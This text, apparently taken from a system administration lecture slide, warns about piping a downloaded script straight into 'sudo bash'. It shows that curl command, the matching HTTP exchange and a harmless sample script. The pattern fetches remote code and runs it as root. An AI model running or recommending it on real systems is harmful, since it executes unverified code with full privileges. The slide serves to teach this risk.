 CS615 - System Administration
Feeling insecure?
curl http://random-place-on-the-internet/some-file | sudo bash
GET /some-file HTTP/1.1
Host: random-place-on-the-internet
HTTP/1.1 200 OK
...
install flowerbed
echo roses and daisies > /etc/flowers.conf
Jan Schaumann
5
2021-05-01